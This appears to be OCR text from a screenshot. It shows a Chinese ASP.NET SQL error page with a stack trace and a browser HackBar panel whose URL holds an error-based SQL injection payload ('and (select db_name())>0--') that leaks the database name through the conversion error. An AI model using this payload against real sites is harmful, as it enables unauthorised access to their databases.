 “/”应用程序中的服务器错误。
在将 值 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 值 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +2573710
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +601466
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncCl
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +242
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +275
System.Data.SqlClient.SqlDataReader.Read() +35
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:/ client/messageurl.aspx?user=' and (select db_name())>0--&pwd=1
Enable POST ADD HEADER